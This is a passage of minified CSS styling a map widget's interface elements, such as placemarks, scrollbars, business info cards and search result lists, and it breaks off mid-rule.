.map-copyrights__item{display:inline-block}.map-widget-map-scale-line-view{width:100px;max-height:18px;text-align:center}.map-scale-line{position:relative;display:inline-flex;justify-content:center;height:16px;min-width:59px;max-width:96px}.map-scale-line__label{position:relative;z-index:1;font-size:10px;line-height:12px;font-weight:600;height:16px;padding:2px 4px 0;box-sizing:border-box;color:var(--color-text-primary-variant);border-radius:4px 4px 0 0;overflow:hidden}.map-scale-line__label:after{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;border-bottom:16px solid var(--color-bw-white)}._theme_dark .map-scale-line__label:after{border-color:var(--color-bw-black)}.map-scale-line__line{position:absolute;top:5px;right:0;left:0;border:3px solid hsla(0,0%,100%,.6);border-radius:3px}._theme_dark .map-scale-line__line{border-color:rgba(0,0,0,.6)}.map-scale-line__line:after{content:"";position:absolute;top:-1px;left:-1px;right:-1px;border:1px solid var(--color-text-primary-variant);border-radius:1px}.close-button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;width:16px;height:16px;cursor:pointer;box-sizing:content-box;transition:opacity .1s ease-out,color .1s ease-out,-webkit-filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out,-webkit-filter .1s ease-out;position:absolute;z-index:2002}.close-button::-moz-focus-inner{padding:0;border:0}.close-button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.close-button._relative{position:relative}.close-button._offset_tiny{top:10px;right:10px}.close-button._offset_small{top:12px;right:12px}.close-button._offset_medium{top:16px;right:16px}.close-button._offset_large{top:20px;right:20px}.close-button._shape_square{display:flex;align-items:center;justify-content:center;background-color:var(--color-buttons-secondary);border-radius:12px}.close-button._color_primary{color:var(--color-icons-primary)}.close-button._color_primary:focus,.close-button._color_primary:hover{opacity:.8}.close-button._color_additional{color:var(--color-icons-additional)}.close-button._color_black{color:var(--color-bw-black);opacity:.2}._dark-theme-only .close-button._color_black,._theme_dark .close-button._color_black{color:var(--color-bw-white)}.close-button._color_black:focus,.close-button._color_black:hover{opacity:.4}.close-button._color_white{color:var(--color-bw-white);opacity:.6}.close-button._color_white:hover{opacity:1}.close-button._color_strict-white{color:var(--color-bw-white);opacity:1;-webkit-filter:drop-shadow(0 2px 6px rgba(0,0,0,.3));filter:drop-shadow(0 2px 6px rgba(0,0,0,.3))}.close-button._color_strict-white:hover{opacity:.6}.close-button._size_medium._circle{width:24px;height:24px}.close-button._size_small._circle{width:16px;height:16px}.close-button._size_medium._shape_square{width:32px;height:32px}._mobile .close-button{top:16px;right:16px}._mobile .close-button._offset_large{top:8px;right:4px;padding:12px}._mobile .close-button._offset_small{padding:16px;top:0;right:0}._mobile .close-button._offset_tiny{padding:14px;top:0;right:0}.map-widget-in-maps-button__icon{color:var(--color-ui-red)}.geolocation-pin{width:32px;height:32px;margin-left:-16px;margin-top:-16px}.geolocation-pin,.geolocation-pin__placemark,.geolocation-pin__shadow{position:absolute}.map-placemark,.map-placemark__wrapper{width:0;height:0}.map-placemark__wrapper._non-interactive{pointer-events:none}.map-widget-content-view__frame{border:solid var(--color-bg-primary);border-width:20px 24px}.map-widget-content-view__container{box-sizing:border-box}.map-widget-content-view__panel{position:relative;background-color:var(--color-bg-primary);pointer-events:auto;box-sizing:border-box;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-content-view__panel .map-widget-content-view__container{width:100%}.map-widget-content-view__balloon .map-widget-content-view__container{max-width:398px;max-height:440px}.scroll{position:relative;max-height:inherit;overflow:hidden;width:100%;cursor:default;display:flex;flex-direction:column;flex-wrap:nowrap;scroll-behavior:smooth}.scroll:not(._native) ::-webkit-scrollbar{display:none}.scroll__container{overflow-y:scroll;overflow-x:hidden;width:100%;max-height:inherit;-webkit-overflow-scrolling:touch}.scroll__container._firefox{padding-right:20px}.scroll__container._firefox._scroll-snap_horizontal,.scroll__container._firefox._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._scroll-snap_vertical{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.scroll__container._scroll-snap_horizontal{-webkit-scroll-snap-type:x mandatory;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.scroll__container._automatic-scroll_active._scroll-snap_horizontal,.scroll__container._automatic-scroll_active._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._no-overscroll{-ms-scroll-chaining:none;overscroll-behavior:none}.scroll._native .scroll__container{padding-right:0}.scroll._disabled>.scroll__container{overflow-y:hidden}.scroll._disabled>.scroll__container>.scroll__scrollbar{z-index:-1}.scroll__content{position:relative;overflow:visible}.scroll._width_narrow .scroll__content{width:var(--sidebar-panel-width);transition:width 0s linear .1s}.scroll._width_wide .scroll__content{width:720px}.scroll._width_dynamic .scroll__content{width:auto}.scroll__scrollbar{display:none;position:absolute;top:0;bottom:0;right:0;width:8px;z-index:4}.scroll__scrollbar-thumb,.scroll__scrollbar-track{position:absolute;top:0;left:2px;width:8px;transition:left .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.scroll__scrollbar-thumb{background:rgba(0,0,0,.4);height:0;transition:left .15s ease-in-out,translate3d 64ms linear}._theme_dark .scroll__scrollbar-thumb{background:hsla(0,0%,100%,.4)}.scroll__scrollbar-track{bottom:0;background:rgba(0,0,0,.1)}._theme_dark .scroll__scrollbar-track{background:hsla(0,0%,100%,.1)}.scroll._pressed .scroll__scrollbar-thumb,.scroll._pressed .scroll__scrollbar-track,.scroll__scrollbar:hover .scroll__scrollbar-thumb,.scroll__scrollbar:hover .scroll__scrollbar-track{left:0}.scroll._full-height,.scroll._full-height .scroll__container{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex-grow:1;flex-shrink:0}.scroll._full-height,.scroll._full-height .scroll__container,.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{flex:1 0 auto}.traffic-road-event-content-view__title{font-size:16px;line-height:20px;margin-bottom:5px}.traffic-road-event-content-view__description{margin-bottom:8px}.traffic-road-event-content-view__source{margin-top:8px;font-size:12px;line-height:14px}.traffic-road-event-content-view__source-label:after{content:": "}.traffic-road-event-content-view__source-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer}.traffic-road-event-content-view__source-link._disabled{cursor:default}.traffic-road-event-content-view__source-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-user-maps-content-view{overflow:hidden}.user-maps-balloon-content__title{font-size:20px;line-height:24px;font-weight:500;margin-bottom:12px;margin-right:20px}.user-maps-map-view__text{font-size:10px;line-height:12px;color:var(--color-bw-black)}.user-maps-map-view__close-space{float:right;width:24px;height:24px}.user-maps-map-view__icon:not(._fallback){color:var(--color-text-secondary)}.user-maps-map-view__icon,.user-maps-map-view__icon svg{width:100%;height:100%}.map-circle-placemark{width:26px;top:-13px;left:-13px;position:absolute;font-size:14px;line-height:16px;line-height:18px;color:var(--color-ui-red)}.map-circle-placemark__outline{display:none}.map-circle-placemark._outline .map-circle-placemark__outline{display:initial}.map-circle-placemark._size_large{width:40px;top:-20px;left:-20px}.map-circle-placemark._comma{-webkit-transform:translate(2px,-24.5px);transform:translate(2px,-24.5px)}.map-circle-placemark._size_large._comma{-webkit-transform:translate(3px,-38.3px);transform:translate(3px,-38.3px)}.map-circle-placemark__content{position:absolute;display:flex;align-items:center;justify-content:center}.map-circle-placemark._size_medium .map-circle-placemark__content{width:16px;height:16px;top:5px;left:5px}.map-circle-placemark._size_large .map-circle-placemark__content{width:24px;height:24px;top:8px;left:8px}.map-circle-placemark__placemark svg{-webkit-transform-origin:top left;transform-origin:top left}.map-circle-placemark._size_large .map-circle-placemark__placemark svg{-webkit-transform:scale(1.54);transform:scale(1.54)}.map-circle-placemark__caption{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:250px;padding-right:8px;border-radius:999px;display:inline;background:hsla(0,0%,100%,.85);box-sizing:border-box;color:var(--color-text-primary);z-index:-1;position:absolute;left:0;top:0}._theme_dark .map-circle-placemark__caption{background:rgba(36,37,40,.9)}.map-circle-placemark._size_medium .map-circle-placemark__caption{padding-top:4px;padding-bottom:4px}.map-circle-placemark._size_large .map-circle-placemark__caption{padding-top:11px;padding-bottom:11px}.map-circle-placemark:not(._outline) .map-circle-placemark__caption{padding-left:100%}.map-circle-placemark._outline .map-circle-placemark__caption{padding-left:calc(100% + 2px)}.map-circle-placemark._size_medium._outline .map-circle-placemark__caption{padding-left:calc(100% + 3px)}.map-circle-placemark._size_medium:not(._outline) .map-circle-placemark__caption{padding-top:2px;padding-bottom:2px;left:2px;top:2px}.map-circle-placemark._size_large:not(._outline) .map-circle-placemark__caption{padding-top:8px;padding-bottom:8px;left:3px;top:3px}._theme_light,:root{--poi-placemark-title-color-brand-advert-text-shadow:rgba(250,249,248,0.6);--poi-placemark-title-color-brand-advert-text:#6c6868}._dark-theme-only,._theme_dark{--poi-placemark-title-color-brand-advert-text-shadow:rgba(36,46,65,0.6);--poi-placemark-title-color-brand-advert-text:#c3c9d5}.poi-placemark-title{width:80px;color:var(--color-bw-grey10);font-size:10px;font-weight:500;line-height:10px;letter-spacing:.4px;text-align:center;text-shadow:1px 1px var(--color-bw-white),-1px -1px 0 var(--color-bw-white),1px -1px 0 var(--color-bw-white),-1px 1px 0 var(--color-bw-white),1px 0 var(--color-bw-white),-1px 0 var(--color-bw-white),0 -1px var(--color-bw-white),0 1px 0 var(--color-bw-white)}.poi-placemark-title._hover{color:var(--color-ui-red)}.poi-placemark-title__word{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:80px;display:inline-block;padding-right:2px;pointer-events:all}.poi-placemark-title._is-brand-advert{max-width:80px;font-size:12px;line-height:12px;text-align:left;text-shadow:1px 1px var(--poi-placemark-title-color-brand-advert-text-shadow),-1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),0 -1px var(--poi-placemark-title-color-brand-advert-text-shadow),0 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow)}.poi-placemark-title._is-brand-advert,.poi-placemark-title._is-brand-advert._hover{color:var(--poi-placemark-title-color-brand-advert-text)}.poi-placemark-title._is-brand-advert .poi-placemark-title__word{padding-left:2px}.search-placemark-title{background:hsla(0,0%,100%,.9);display:inline-block;vertical-align:middle;position:relative;padding:3px 6px 4px;border-radius:6px;line-height:inherit;height:auto;max-width:180px;color:var(--color-bw-grey20)}.search-placemark-title._background{padding-left:2px;border-radius:0 6px 6px 0}.search-placemark-title._background:before{content:"";height:100%;background:hsla(0,0%,100%,.9);position:absolute;margin-top:-3px;width:18px;left:-18px;border-radius:6px 0 0 6px;z-index:-1}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle,.search-placemark-title._background._low-relevance .search-placemark-title__title{max-width:80px}.search-placemark-title._background._low-relevance .search-placemark-title__title{font-size:12px;line-height:14px;line-height:1;color:var(--color-bw-grey20)}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle{color:var(--color-bw-grey60)}.search-placemark-title._background._low-relevance._no-truncate .search-placemark-title__title{max-width:none}.search-placemark-title._position_bottom{text-align:center}.search-placemark-title._position_bottom._background{padding:3px 6px;border-radius:6px}.search-placemark-title._position_bottom._background:before{display:none}.search-placemark-title._position_left._background{padding-right:2px;padding-left:6px;border-radius:6px 0 0 6px}.search-placemark-title._position_left._background:before{border-radius:0 6px 6px 0;left:100%}.search-placemark-title__title{display:flex;font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-black)}.search-placemark-title__title-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title__title-rating{white-space:nowrap;margin-left:4px}.search-placemark-title__subtitle{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:12px;line-height:14px;color:var(--color-bw-grey40)}.search-placemark-title__subtitle:not(:empty){margin-top:1px}.search-placemark-title__subtitle-item:not(:last-child){margin-right:5px}.search-placemark-title__multiline-subtitle-width{visibility:hidden;height:0;margin:0;padding:0}.search-placemark-title__multiline-subtitle .search-placemark-title__subtitle{white-space:normal;text-overflow:clip;overflow:visible;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;max-height:28px;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.search-placemark-title-modular-hint-view._social{display:flex;align-items:center;gap:4px}.search-placemark-title-modular-hint-view__text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title-modular-hint-view__rating-image{position:relative;top:1px;margin-right:2px}.search-placemark-title-modular-hint-view__rating,.search-placemark-title-modular-hint-view__rating-image{color:var(--color-bw-grey30);font-size:14px;line-height:16px;font-weight:500}.search-placemark-title-modular-hint-view._red{color:var(--color-ui-red)}.search-placemark-title-modular-hint-view__social-avatars{display:inline-flex}.search-placemark-title-modular-hint-view__social-avatar{width:14px;height:14px;border:1px solid var(--color-bw-white);border-radius:50%;position:relative}.search-placemark-title-modular-hint-view__social-avatar+.search-placemark-title-modular-hint-view__social-avatar{margin-left:-6px}.user-icon-view__plus-wrapper,.user-icon-view__plus-wrapper-background{width:100%;height:100%;border-radius:50%;box-sizing:border-box;padding:2px}.user-icon-view__plus-wrapper{position:relative;background:var(--color-plus-bg)}.user-icon-view__plus-wrapper._serp{padding:1px}.user-icon-view__plus-wrapper-background{background:var(--color-bg-primary)}.user-icon-view__plus-wrapper-background._serp{padding:3px}.user-icon-view__plus-wrapper-background._black{background:var(--color-bw-black)}.user-icon-view__icon{display:flex;align-items:center;justify-content:center;color:var(--color-bw-white);background:var(--color-transparent) 50%/cover no-repeat;width:100%;height:100%;border-radius:50%}.user-icon-view__icon._size_s{font-size:14px;line-height:16px}.user-icon-view__icon._size_m{font-size:16px;line-height:20px}.user-icon-view__icon._size_l{font-size:24px;line-height:28px}.user-icon-view__icon._id_1{background-color:#b37db3}.user-icon-view__icon._id_2{background-color:#f29d61}.user-icon-view__icon._id_3{background-color:#50c0e6}.user-icon-view__icon._id_4{background-color:#6ca632}.user-icon-view__icon._id_5{background-color:#f285aa}.user-icon-view__icon._id_6{background-color:#8585cc}.user-icon-view__icon._id_7{background-color:#5798d9}.user-icon-view__icon._empty{background-color:var(--color-bg-additional);color:var(--color-icons-additional)}.search-placemark-icons__content{background-color:var(--color-bg-primary);box-sizing:border-box;border-radius:50%;height:8px;width:8px;margin-left:-4px;margin-top:-4px}.search-placemark-icons__active:not(._is-brand-advert){color:var(--color-rubrics-main)}.search-placemark-icon{display:flex;color:var(--color-rubrics-result);pointer-events:none;position:relative}.search-placemark-icon._has-advert{color:var(--color-rubrics-geoproduct)}.search-placemark-icon._closed{color:var(--color-rubrics-closed)}.search-placemark-icon._state_hover{color:var(--color-rubrics-main)}.search-placemark-icon._mode_active._state_default,.search-placemark-icon._mode_active._state_hover{-webkit-animation:show-placemark .15s;animation:show-placemark .15s}.search-placemark-icon .tint{opacity:0}.search-placemark-icon._state_visited{color:var(--color-rubrics-result-visited)}.search-placemark-icon._state_visited._has-advert{color:var(--color-rubrics-geoproduct-visited)}.search-placemark-icon._state_visited._closed{color:var(--color-rubrics-closed-visited)}.search-placemark-icon._with-overlay:not(._mode_active):after,.search-placemark-icon._with-overlay:not(._mode_active):before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:28px;height:28px;border-radius:50%;pointer-events:none;z-index:1}.search-placemark-icon._with-overlay:not(._mode_active):before{top:48%;height:27px}.search-placemark-icon._state_hover._with-overlay:after{background-color:var(--color-bw-black);opacity:.2}.search-placemark-icon._state_visited._with-overlay:after{background-color:var(--color-bw-white);opacity:.3}.search-placemark-icon._state_default._with-overlay:not(._mode_active):before,.search-placemark-icon._state_hover._with-overlay:before,.search-placemark-icon._state_visited._with-overlay:before{background:linear-gradient(180deg,#d9d9d9,#737373);mix-blend-mode:soft-light}.rubric-placemark-icons-provider__base-content{width:14px;height:14px;margin-left:-7px;margin-top:-7px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__base-content>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__base-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card):not(._custom){-webkit-transform:scale(1.2);transform:scale(1.2)}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card)._pin-type_brand-advert{-webkit-transform:scale(1.4);transform:scale(1.4)}.rubric-placemark-icons-provider__active-content{width:24px;height:24px;margin-left:-12px;margin-top:-12px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__active-content>svg{overflow:visible}.rubric-placemark-icons-provider__active-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__active-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:24px;height:24px;-webkit-transform:translate(-5px,-4px);transform:translate(-5px,-4px)}.rubric-placemark-icons-provider__active-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:46px;height:46px;-webkit-transform:translate(-11px,-11px);transform:translate(-11px,-11px)}.search-placemark-view{display:flex;height:100%}.search-placemark-view__icon{z-index:1;flex-shrink:0}.search-placemark-view._position_left,.search-placemark-view._position_right{align-items:flex-start}.search-placemark-view._position_left .search-placemark-view__title,.search-placemark-view._position_right .search-placemark-view__title{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-placemark-view._position_left{flex-direction:row-reverse}.search-placemark-view._position_bottom{flex-direction:column;align-items:center}.search-placemark-view__badge{position:absolute;right:0;top:-8px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:0 4px;border-radius:4px;background:var(--color-bg-primary);color:var(--color-text-attention);white-space:nowrap;font-size:12px;line-height:14px;font-weight:700;box-shadow:0 2px 6px rgba(0,0,0,.2)}.map-entrances-view{font-size:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:relative}.map-entrances-view__title{position:absolute;top:2px;font-size:14px;line-height:16px;font-weight:500;text-shadow:1px 1px var(--color-bg-additional),-1px -1px 0 var(--color-bg-additional),1px -1px 0 var(--color-bg-additional),-1px 1px 0 var(--color-bg-additional),1px 0 var(--color-bg-additional),-1px 0 var(--color-bg-additional),0 -1px var(--color-bg-additional),0 1px 0 var(--color-bg-additional);color:var(--color-ui-red);-webkit-text-fill-color:var(--color-ui-red)}.map-entrances-view__title._position_left{right:19px}.map-entrances-view__title._position_right{left:19px}.map-entrances-view._size_large{width:12px;height:12px;padding:4px}.map-entrances-view._size_normal{width:8px;height:8px}.map-entrances-view._size_small{width:4px;height:4px}.map-entrances-view__dot{background-color:var(--color-ui-red);border-style:solid;border-color:var(--color-bg-additional);border-radius:50%}.map-entrances-view._size_large .map-entrances-view__dot{width:8px;height:8px;border-width:2px}.map-entrances-view._size_normal .map-entrances-view__dot{width:4px;height:4px;border-width:2px}.map-entrances-view._size_small .map-entrances-view__dot{width:4px;height:4px;border-width:0}.map-entrances-view__arrow-container{position:absolute;bottom:100%;left:50%;opacity:1}.map-entrances-view._size_large .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-8px);transform:translate(-50%,-8px);width:14px;height:22px}.map-entrances-view._size_normal .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px);width:10px;height:15px}.map-entrances-view._size_large._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3}.map-entrances-view._size_normal._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3}.map-entrances-view__arrow{position:absolute;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@-webkit-keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@-webkit-keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@-webkit-keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}@keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}.map-widget-business-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-business-content-view__stops:not(:empty){padding-top:16px}.map-widget-business-content-view__business-buttons{padding-top:16px}.map-widget-business-content-view__feedback-link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-business-content-view__feedback-link._disabled{cursor:default}.map-widget-business-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-content-view__bottom-links{display:flex;justify-content:space-between;padding-top:16px}.map-widget-taxi-link-view{display:flex}.map-widget-taxi-link-view__icon{margin-right:8px;height:16px;width:16px}.map-widget-taxi-link-view__link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-taxi-link-view__link._disabled{cursor:default}.map-widget-taxi-link-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__title{font-size:16px;line-height:20px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-content-title-view__title._disabled{cursor:default}.map-widget-content-title-view__title:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__subtitle{font-size:12px;line-height:14px;padding:4px 0;color:var(--color-text-secondary)}.map-widget-business-working-intervals-view__intervals{padding-top:6px;line-height:22px}.map-widget-business-working-intervals-view__labels{display:flex;justify-content:space-between;padding-top:8px}.map-widget-business-working-intervals-view__extra-label{margin-right:6px;flex-shrink:0}.map-widget-business-working-intervals-view__label-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-widget-business-working-intervals-view__time-label{color:var(--color-text-primary);flex-shrink:1;display:flex;min-width:0}.map-widget-business-working-intervals-view__time-label._clickable{cursor:pointer}.map-widget-business-working-intervals-view__time-label._closed{color:var(--color-ui-red)}.map-widget-business-working-intervals-view__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-business-working-intervals-view__working-status-control{display:inline-block;padding-left:4px}.map-widget-business-working-intervals-view__working-status-control path{fill:var(--color-bw-grey80)}.map-widget-business-working-intervals-view__interval{display:flex;justify-content:space-between;align-items:center}.map-widget-business-working-intervals-view__date{white-space:nowrap}.map-widget-business-working-intervals-view__day{flex-shrink:0;margin-right:8px}.map-widget-business-working-intervals-view__time{flex-grow:1;text-align:end}.flip-icon{display:inline-flex;align-items:center;margin-left:4px;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none}.flip-icon._flipped{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.map-widget-business-rating-view{color:inherit;text-decoration:none;cursor:default;cursor:pointer;display:inline-block}.business-rating-badge-view{position:relative;box-sizing:border-box;color:var(--color-text-primary);display:flex;align-items:center}.business-rating-badge-view__rating{display:inline;padding-left:2px}.business-rating-badge-view._weight_medium .business-rating-badge-view__rating{font-weight:500}.business-rating-badge-view__stars{display:flex;margin-right:4px}.business-rating-badge-view__stars._spacing_large{margin-right:6px}.business-rating-badge-view__star{display:flex;justify-content:center;align-items:center}.business-rating-badge-view__star._full{color:var(--color-icons-rating)}.business-rating-badge-view__star._empty{color:var(--color-text-additional)}.business-rating-badge-view._size_m .business-rating-badge-view__star{width:16px;height:16px}.business-rating-badge-view._size_xl__star{width:32px;height:32px}.business-rating-badge-view._size_xl__star:not(:last-child){margin-right:24px}.map-widget-business-contacts-view:not(:empty){padding-top:16px}.map-widget-business-contacts-view__phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);padding:4px 32px 0;display:block}.map-widget-business-contacts-view__phone._disabled{cursor:default}.map-widget-business-contacts-view__phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__phone-container{font-size:14px;line-height:16px;display:flex;align-items:center}.map-widget-business-contacts-view__main-phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);display:flex;align-items:center}.map-widget-business-contacts-view__main-phone._disabled{cursor:default}.map-widget-business-contacts-view__main-phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__flip{cursor:pointer;padding-left:10px;color:var(--color-bw-grey80)}.map-widget-business-contacts-view__url{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-business-contacts-view__url._disabled{cursor:default}.map-widget-business-contacts-view__url:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__icon{width:16px!important;height:16px!important;padding:0 4px;color:var(--color-bw-grey80);display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-right:8px}.map-widget-business-contacts-view__item{font-size:14px;line-height:16px;display:flex;align-items:flex-start;margin-top:4px;padding:4px 0}.map-widget-business-contacts-view__item:first-child{margin-top:0}.map-widget-nearest-stops-view__metro-icon{height:24px;width:24px;margin-right:6px}.map-widget-nearest-stops-view__stop{display:flex;align-items:center;margin-bottom:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.map-widget-nearest-stops-view__stop:last-child{margin-bottom:0}.map-widget-nearest-stops-view__distance{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:flex;align-items:flex-end;margin:0 4px}.map-widget-nearest-stops-view__distance._disabled{cursor:default}.map-widget-nearest-stops-view__distance:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-nearest-stops-view__distance-icon{display:flex;justify-content:center;align-items:center;margin-right:2px}.map-widget-nearest-stops-view__distance-icon-inner{width:16px;height:16px;background-position:50%;display:flex;justify-content:center;align-items:center;color:var(--color-icons-actions)}.map-widget-nearest-stops-view__distance:hover .map-widget-nearest-stops-view__distance-icon-inner{color:var(--color-ui-red)}.map-widget-business-buttons-view{display:flex;justify-content:space-between;margin:0 -4px}.map-widget-business-buttons-view__button-container{flex:1;margin:0 4px}.map-widget-toponym-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-toponym-content-view__title-wrapper{margin-bottom:4px}.map-widget-toponym-content-view__button-wrapper{margin-top:12px}.map-widget-toponym-content-view__button-wrapper:last-child{margin-top:8px}.map-widget-toponym-content-view__feedback-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-toponym-content-view__feedback-link._disabled{cursor:default}.map-widget-toponym-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-toponym-content-view__nearest-stops{margin:12px 0 16px}.map-widget-search-result-list-view{display:flex;flex-direction:column;max-height:inherit;height:100%}.map-widget-search-result-list-view__header{font-size:12px;line-height:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:12px 16px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more{padding:12px;font-size:12px;line-height:14px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;line-height:18px;font-weight:400;text-align:center;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more._disabled{cursor:default}.map-widget-search-result-list-view__more:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__footer{font-size:12px;line-height:14px;padding:14px;display:flex;align-items:center}.map-widget-search-result-list-view__icon{width:24px;height:24px;padding-right:12px;color:var(--color-text-secondary)}.map-widget-search-result-list-view__link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-search-result-list-view__link._disabled{cursor:default}.map-widget-search-result-list-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__spinner-container{position:relative;display:flex;align-items:center;justify-content:center;height:34px;margin-top:8px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-item{padding:12px 16px;border-bottom:1px solid 